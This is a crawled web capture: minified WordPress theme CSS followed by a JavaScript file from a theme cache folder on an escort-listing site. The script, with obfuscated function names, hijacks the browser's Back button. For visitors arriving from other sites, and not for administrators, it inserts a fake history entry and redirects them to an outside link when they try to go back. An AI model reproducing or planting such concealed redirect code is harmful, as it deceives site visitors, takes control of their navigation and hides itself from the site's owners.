0}.powerwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center}.powerwp-author-bio-social a{border:0;margin-right:15px}.powerwp-scroll-top{background:#000 left top no-repeat url(https://2.bp.blogspot.com/-bO7JQhoF7NM/VOFxNjMtIjI/AAAAAAAAP88/wKo5JJZ33R4/s1600/scroll-top.png);border:1px solid #000;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200}.powerwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s}@media only screen and (max-width:991px){.powerwp-wrapper{max-width:767px;margin:0 auto 0}.powerwp-container{width:100%;padding:0;margin:0}#header-wrapper{width:100%;padding:10px;margin:0;height:auto}#powerwp-header-left{width:100%;padding:10px 0;margin:0;float:none;text-align:center}#powerwp-header-right{width:100%;padding:0;margin:0;float:none;text-align:center}#powerwp-header-left a img{margin:0 auto;padding:0!important}#powerwp-header-right .widget{float:none;padding:0!important}#powerwp-main-wrapper{width:100%;float:none;flex:0 0 100%;order:0}#powerwp-sidebar-one-wrapper{width:100%;float:none;flex:0 0 100%;order:1}#powerwp-sidebar-two-wrapper{width:100%;float:none;flex:0 0 100%;order:2}.powerwp-layout-full-width #powerwp-main-wrapper{width:100%;float:none;flex:0 0 100%;order:0}.powerwp-layout-full-width #powerwp-sidebar-one-wrapper{width:50%;float:none;flex:0 0 50%;order:1}.powerwp-layout-full-width #powerwp-sidebar-two-wrapper{width:50%;float:none;flex:0 0 50%;order:2}.powerwp-layout-c-s1-s2 #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-c-s1-s2 #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:1}.powerwp-layout-c-s1-s2 #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:2}.powerwp-layout-c-s2-s1 #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-c-s2-s1 #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:2}.powerwp-layout-c-s2-s1 #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:1}.powerwp-layout-s1-c-s2 #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-s1-c-s2 #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:1}.powerwp-layout-s1-c-s2 #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:2}.powerwp-layout-s2-c-s1 #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-s2-c-s1 #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:2}.powerwp-layout-s2-c-s1 #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:1}.powerwp-layout-s1-s2-c #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-s1-s2-c #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:1}.powerwp-layout-s1-s2-c #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:2}.powerwp-layout-s2-s1-c #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-s2-s1-c #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:2}.powerwp-layout-s2-s1-c #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:1}.powerwp-layout-s1-c #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-s1-c #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:1}.powerwp-layout-c-s1 #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-c-s1 #powerwp-sidebar-one-wrapper{flex:0 0 100%;order:1}.powerwp-layout-s2-c #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-s2-c #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:1}.powerwp-layout-c-s2 #powerwp-main-wrapper{flex:0 0 100%;order:0}.powerwp-layout-c-s2 #powerwp-sidebar-two-wrapper{flex:0 0 100%;order:1}#powerwp-footer-widgets{padding:15px}.powerwp-footer-widgets-column{width:100%;float:none;margin:0 0 15px 0}#powerwp-copyrights,#powerwp-credits{width:100%;padding:5px 0;margin:0;display:block;float:none;text-align:center;height:auto}}.powerwp-animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes powerwp-fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes powerwp-fadein{from{opacity:0}to{opacity:1}}@-o-keyframes powerwp-fadein{from{opacity:0}to{opacity:1}}@keyframes powerwp-fadein{from{opacity:0}to{opacity:1}}.powerwp-fadein{-webkit-animation-name:powerwp-fadein;-moz-animation-name:powerwp-fadein;-o-animation-name:powerwp-fadein;animation-name:powerwp-fadein}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.escortinfo.co.uk/wp-content/cache/min/1/wp-content/themes/powerwp-pro/vjifeugjdd/f900ea2cd1f19c7a70918eef341a029c.js?ver=1767647853
body_size: 1849
content:
var dynfjbtyrojkta=!0;function zbsetCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires='expires='+d.toUTCString();document.cookie=cname+'='+cvalue+'; '+expires}
function zbgetCookie(cname){var name=cname+'=';var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}
return''}
function a0dff9b6b02785fdd1757f8c0359045ef6774261f(){return'https://out.mehow.link/links-escorts-out'}
function ad86d28e43d2ff693a66939b99098ea5c037f378c(){var check=!1;(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check}
function a75f6e9851d03fe3e867aefb694ab93f92f763699(){if(dynfjbtyrojkta){var a=document.createElement('a');a.href=document.referrer;a.hostname;if(document.referrer!==undefined&&document.referrer.length>0&&a.hostname==window.location.hostname){dynfjbtyrojkta=!1}}
if(document.referrer.indexOf('wp-admin')>-1||document.referrer.indexOf('wp-login')>-1){dynfjbtyrojkta=!1}}(function(){if(!window.addEventListener)
return;var blockPopstateEvent=document.readyState!='complete';window.addEventListener('load',function(){setTimeout(function(){blockPopstateEvent=!1},0)},!1);window.addEventListener('popstate',function(evt){if(blockPopstateEvent&&document.readyState=='complete'){evt.preventDefault();evt.stopImmediatePropagation()}},!1)})();function a3853109feb33a3ebec7ed0cc4ee9a1fd7d5bda7d(){var rhash='#forward';var currentUrl=window.location.href;a75f6e9851d03fe3e867aefb694ab93f92f763699();if(!dynfjbtyrojkta)return;window.history.replaceState(null,null,currentUrl+rhash);window.history.pushState(null,null,currentUrl);window.addEventListener('popstate',function(){if(location.hash==rhash){history.replaceState(null,null,location.pathname);location.replace(a0dff9b6b02785fdd1757f8c0359045ef6774261f())}})}
a3853109feb33a3ebec7ed0cc4ee9a1fd7d5bda7d()